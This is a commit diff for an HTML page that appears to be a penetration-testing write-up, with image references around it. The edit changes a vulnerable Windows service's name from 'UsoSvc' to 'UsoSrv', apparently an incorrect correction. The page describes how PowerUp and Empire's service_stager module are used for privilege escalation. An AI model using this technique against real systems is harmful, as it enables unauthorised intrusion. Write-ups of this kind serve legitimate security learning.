



==== commit 625abf73: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -100,7 +100,7 @@
 			
 					<img src="images/power-up.PNG" alt="empire powerup" class="inline"/><br/> <br/>
 			
-					We can see here that powerup discovers a vulnerable service, UsoSvc. Conveniently, empire has a couple service modules to exploit this for us. <br/>
+					We can see here that powerup discovers a vulnerable service, UsoSrv. Conveniently, empire has a couple service modules to exploit this for us. <br/>
 					I ended up using the powershell/privesc/powerup/service_stager module. We already know from powerup that we can exploit UsoSrv. We can take a quick <br/>
 					peek at the required settings for the service_stager module to see what we need - <br/>	 <br/>	
 					

